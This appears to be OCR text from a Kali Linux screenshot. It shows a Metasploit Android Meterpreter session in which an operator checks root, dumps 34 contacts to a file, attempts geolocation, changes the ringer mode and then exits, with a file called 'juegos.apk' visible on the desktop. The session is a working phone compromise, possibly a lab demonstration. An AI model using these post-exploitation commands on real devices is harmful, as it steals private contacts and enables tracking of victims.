 1 2 3 4
11:41
918 KB Vol...
juegos.apk
500 GB Vol...
comandos
Reservado ...
wvXOPksc.j...
Trash
OVpGXoeZ....
File System
jjnMHBQe.j...
Home
contacts_d...
kali@kali: ~/Desktop
File Actions Edit View Help
Command Description
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstal Request to uninstall application
l
meterpreter > check_root
[*] Device is not rooted
meterpreter > dump_contact
[-] Unknown command: dump_contact
meterpreter > dump_contacts
[*] Fetching 34 contacts into list
[*] Contacts list saved to: contacts_dump_20230602113838.txt
meterpreter > geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > set_audio_mode
[*] Ringer mode was changed to 1!
meterpreter > wlan_geolocate
[-] You must enter an api_key
[-] e.g. wlan_geolocate -a YOUR_API_KEY
OPTIONS:
-a API key
-h Help Banner
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.0.12 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/handler) > exit
(kali㉿kali)-[~/Desktop]
$
KALI LINUX
"the quieter you become, the more you are able to hear"